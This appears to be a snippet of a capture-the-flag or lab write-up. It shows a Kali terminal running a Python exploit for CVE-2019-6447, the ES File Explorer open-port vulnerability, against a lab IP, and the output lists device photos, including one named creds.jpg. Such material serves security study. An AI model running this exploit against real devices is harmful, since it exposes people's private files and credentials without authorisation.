 ┌──(kali㉿kali)-[~/Desktop]
└─$ python3 ES_File_Explorer.py listPics 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : concept.jpg
time : 4/21/21 02:38:08 AM
location : /storage/emulated/0/DCIM/concept.jpg
size : 135.33 KB (138,573 Bytes)
name : anc.png
time : 4/21/21 02:37:50 AM
location : /storage/emulated/0/DCIM/anc.png
size : 6.24 KB (6,392 Bytes)
name : creds.jpg
time : 4/21/21 02:38:18 AM
location : /storage/emulated/0/DCIM/creds.jpg
size : 1.14 MB (1,200,401 Bytes)
name : 224_anc.png
time : 4/21/21 02:37:21 AM
location : /storage/emulated/0/DCIM/224_anc.png
size : 124.88 KB (127,876 Bytes)